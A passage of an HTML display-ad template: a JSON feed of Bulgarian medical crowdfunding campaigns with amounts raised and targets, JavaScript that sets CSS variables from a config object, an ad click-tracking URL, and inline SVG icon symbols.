        feed: '[{"key":"271_2381","id":"2381","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-rosi\/ea-271a1c722402","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2381.jpg?t=1769567614","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0420\u043e\u0441\u0438","description":"2026-02-28","brand":"695","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"20959.04","raw_price":"20959.038729","original_price":"40000.00","raw_original_price":"40000"},{"key":"271_10693","id":"10693","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-svetleto\/ea-4ce032ba8134","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10693.jpg?t=1769653881","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u0421\u0432\u0435\u0442\u043b\u0435\u0442\u043e","description":"2026-02-05","brand":"1740","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"64922.27","raw_price":"64922.268795","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_3705","id":"3705","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-diana-da-prohodi\/ea-24711acb5fce","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3705.jpg?t=1769654004","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0414\u0438\u0430\u043d\u0430 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2026-04-01","brand":"205","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9282.35","raw_price":"9282.3495","original_price":"31346.00","raw_original_price":"31346"},{"key":"271_4142","id":"4142","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-ani\/ea-b34562699e4e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4142.jpg?t=1769653958","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u0410\u043d\u0438","description":"2026-05-31","brand":"224","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7399.19","raw_price":"7399.19","original_price":"62500.00","raw_original_price":"62500"},{"key":"271_122","id":"122","url":"https:\/\/pavelandreev.org\/bg\/campaign\/shtastlivo-detstvo-za-malkata-vanesa\/ea-13b3a2df133f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/122.jpg?t=1769654049","additional_image":"","title":"\u0429\u0430\u0441\u0442\u043b\u0438\u0432\u043e \u0434\u0435\u0442\u0441\u0442\u0432\u043e \u0437\u0430 \u043c\u0430\u043b\u043a\u0430\u0442\u0430 \u0412\u0430\u043d\u0435\u0441\u0430","description":"2027-01-10","brand":"302","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"29818.67","raw_price":"29818.669444226","original_price":"80000.00","raw_original_price":"80000"},{"key":"271_2597","id":"2597","url":"https:\/\/pavelandreev.org\/bg\/campaign\/palnocenen-jivot-za-dimi\/ea-51809ead5aa7","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2597.jpg?t=1769049152","additional_image":"","title":"\u041f\u044a\u043b\u043d\u043e\u0446\u0435\u043d\u0435\u043d \u0436\u0438\u0432\u043e\u0442 \u0437\u0430 \u0414\u0438\u043c\u0438","description":"2026-02-17","brand":"455","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"31404.44","raw_price":"31404.442262","original_price":"33600.00","raw_original_price":"33600"},{"key":"271_723","id":"723","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-se-obedinim-i-da-dadem-shans-za-jivot-na-yuli\/ea-5321542838d7","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/723.jpg?t=1769654008","additional_image":"","title":"\u0414\u0430 \u0441\u0435 \u043e\u0431\u0435\u0434\u0438\u043d\u0438\u043c \u0438 \u0434\u0430 \u0434\u0430\u0434\u0435\u043c \u0448\u0430\u043d\u0441 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u042e\u043b\u0438!!!","description":"2026-02-05","brand":"410","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"34383.62","raw_price":"34383.622385295","original_price":"61355.00","raw_original_price":"61355"},{"key":"271_811","id":"811","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-andrey\/ea-801ca1eaca97","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/811.jpg?t=1769653984","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u043d\u0434\u0440\u0435\u0439","description":"2026-12-31","brand":"74","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9975.48","raw_price":"9975.4782324128","original_price":"9970.00","raw_original_price":"9970"},{"key":"271_6242","id":"6242","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-podarim-mechtanoto-detstvo-na-ivelin\/ea-f5edcfc6f0e3","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6242.jpg?t=1769654063","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u0434\u0430\u0440\u0438\u043c \u043c\u0435\u0447\u0442\u0430\u043d\u043e\u0442\u043e \u0434\u0435\u0442\u0441\u0442\u0432\u043e \u043d\u0430 \u0418\u0432\u0435\u043b\u0438\u043d","description":"2026-04-30","brand":"1626","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"61376.42","raw_price":"61376.4175","original_price":"104264.00","raw_original_price":"104264"},{"key":"271_1037","id":"1037","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-badeshte-na-misho\/ea-73755d2857aa","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1037.jpg?t=1769394677","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u0431\u044a\u0434\u0435\u0449\u0435 \u043d\u0430 \u041c\u0438\u0448\u043e","description":"2026-02-02","brand":"2004","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"43953.40","raw_price":"43953.398067378","original_price":"109925.00","raw_original_price":"109925"},{"key":"271_1693","id":"1693","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-malkiq-slavi\/ea-9c5228fde841","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1693.jpg?t=1769654039","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u043c\u0430\u043b\u043a\u0438\u044f \u0421\u043b\u0430\u0432\u0438","description":"2026-07-31","brand":"29","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"882.43","raw_price":"882.43","original_price":"50000.00","raw_original_price":"50000"},{"key":"271_8550","id":"8550","url":"https:\/\/pavelandreev.org\/bg\/campaign\/vrni-jivota-na-ivan\/ea-985366e80673","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8550.jpg?t=1769094683","additional_image":"","title":"\u0412\u044a\u0440\u043d\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0418\u0432\u0430\u043d","description":"2026-02-15","brand":"1686","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"98496.77","raw_price":"98496.772891","original_price":"160000.00","raw_original_price":"160000"},{"key":"271_7030","id":"7030","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomogni-na-anna-mariya-da-prohodi\/ea-76a647454e5a","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7030.jpg?t=1769308270","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0438 \u043d\u0430 \u0410\u043d\u043d\u0430-\u041c\u0430\u0440\u0438\u044f \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2026-03-01","brand":"1682","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"44495.98","raw_price":"44495.979246","original_price":"72164.00","raw_original_price":"72164"},{"key":"271_11203","id":"11203","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomogni-krasimira-da-se-izlekuva\/ea-ed4a19ab37b6","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/11203.jpg?t=1769481082","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0438 \u041a\u0440\u0430\u0441\u0438\u043c\u0438\u0440\u0430 \u0434\u0430 \u0441\u0435 \u0438\u0437\u043b\u0435\u043a\u0443\u0432\u0430","description":"2026-02-10","brand":"176","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3997.24","raw_price":"3997.244","original_price":"50000.00","raw_original_price":"50000"},{"key":"271_490","id":"490","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podari-zivot-na-bebe-bozidar\/ea-451727aeff90","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/490.jpg?t=1769481069","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0438 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u0431\u0435\u0431\u0435 \u0411\u043e\u0436\u0438\u0434\u0430\u0440","description":"2026-09-11","brand":"6930","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"183016.94","raw_price":"183016.94275953","original_price":"198744.00","raw_original_price":"198744"},{"key":"271_6866","id":"6866","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-krasimir\/ea-3a2a165242e9","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6866.jpg?t=1769654013","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u041a\u0440\u0430\u0441\u0438\u043c\u0438\u0440","description":"2026-03-01","brand":"1","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"48.96","raw_price":"48.96","original_price":"12000.00","raw_original_price":"12000"},{"key":"271_3215","id":"3215","url":"https:\/\/pavelandreev.org\/bg\/campaign\/neka-pomognem-na-niya\/ea-7bfeefcaa24c","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3215.jpg?t=1769653887","additional_image":"","title":"\u041d\u0435\u043a\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u041d\u0438\u044f","description":"2026-11-30","brand":"1034","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"45629.44","raw_price":"45629.439784","original_price":"59572.00","raw_original_price":"59572"},{"key":"271_4315","id":"4315","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-bebe-vasi\/ea-4e4a2f158d83","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4315.jpg?t=1769567469","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0431\u0435\u0431\u0435 \u0412\u0430\u0441\u0438","description":"2026-02-09","brand":"8527","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"328814.47","raw_price":"328814.46511","original_price":"360000.00","raw_original_price":"360000"},{"key":"271_10574","id":"10574","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-krasimir\/ea-bf02de0b3077","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10574.jpg?t=1769049103","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u041a\u0440\u0430\u0441\u0438\u043c\u0438\u0440","description":"2026-02-10","brand":"1508","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"50297.48","raw_price":"50297.481","original_price":"70000.00","raw_original_price":"70000"},{"key":"271_11183","id":"11183","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-stefan-da-prodalji-lechenieto-si\/ea-17ccaf66f733","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/11183.jpg?t=1769653953","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0421\u0442\u0435\u0444\u0430\u043d \u0434\u0430 \u043f\u0440\u043e\u0434\u044a\u043b\u0436\u0438 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u0442\u043e \u0441\u0438!","description":"2026-02-10","brand":"51","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"978.11","raw_price":"978.11","original_price":"100000.00","raw_original_price":"100000"}]' // {{eaproducts-macro}} | 239
        // feed: 272 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
